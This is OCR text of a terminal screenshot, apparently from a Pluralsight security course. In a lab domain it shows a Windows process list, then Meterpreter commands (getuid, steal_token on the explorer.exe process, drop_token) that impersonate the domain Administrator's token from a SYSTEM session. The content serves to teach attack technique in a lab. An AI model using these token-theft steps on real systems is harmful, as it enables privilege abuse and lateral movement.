 File Edit View Search Terminal Help
2.exe
1528 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost
.exe
1668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost
.exe
1928 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost
.exe
2012 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.e
xe
2872 vmtoolsd.exe x64 1 KONESISLABS\Administrator C:\Program Files\VMware\VMw
are Tools\vmtoolsd.exe
3024 taskhostex.exe x64 1 KONESISLABS\Administrator C:\Windows\System32\taskhos
tex.exe
3040 explorer.exe x64 1 KONESISLABS\Administrator C:\Windows\explorer.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3040
Stolen token with username: KONESISLABS\Administrator
meterpreter > getuid
Server username: KONESISLABS\Administrator
meterpreter > drop_token
Relinquished token, now running as: KONESISLABS\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
pluralsight